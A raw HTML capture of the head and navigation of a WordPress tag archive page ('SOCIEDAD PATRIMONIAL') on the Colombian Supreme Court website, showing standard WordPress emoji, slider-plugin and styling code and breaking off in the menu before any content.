

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/sociedad-patrimonial/
body_size: 15819
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SOCIEDAD PATRIMONIAL &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta SOCIEDAD PATRIMONIAL del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/sociedad-patrimonial/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/1585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-sociedad-patrimonial tag-1585 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
